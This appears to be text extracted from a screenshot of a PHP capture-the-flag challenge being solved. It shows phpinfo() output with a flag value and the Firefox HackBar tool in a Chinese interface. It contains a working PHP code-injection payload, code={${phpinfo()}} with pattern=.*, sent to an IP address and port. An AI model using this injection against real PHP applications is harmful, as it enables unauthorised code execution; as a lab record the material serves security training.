 PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
PWD /var/www/html
PHP_SHA256 1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
USER www-data
FLAG flag{55c51d6f-cb58-40b0-bb81-e54262c32e68}
PHP Variables
Variable Value
_REQUEST["code"] {${phpinfo()}}
_REQUEST["pattern"] .*
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 7 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://112.6.51.212:32889?code={${phpinfo()}}
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
pattern=.* Host 112.6.51.212:32889
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求